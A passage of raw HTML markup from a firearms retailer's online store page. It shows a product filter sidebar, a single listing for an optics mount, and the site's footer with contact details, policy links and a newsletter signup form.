0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="gretasguns">GretasGuns&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8"></div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-232252" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:44.67%" viewBox="0 0 300 134"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2025/11/104010.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="104010.jpg" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2025/11/104010-300x134.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2025/11/104010-300x134.jpg" alt="" height="134" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/ddf-0304707246-optics-mount-1in/">DDF 0304707246 OPTICS MOUNT 1IN</a></h3><div class="wpgb-block-5">&#036;172.00</div><a href="/product-tag/bases/?add-to-cart=232252" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="232252" data-product_sku="104011" aria-label="Add to cart: &ldquo;DDF 0304707246 OPTICS MOUNT 1IN&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/ddf-0304707246-optics-mount-1in/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="Product Caliber  358 Win" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 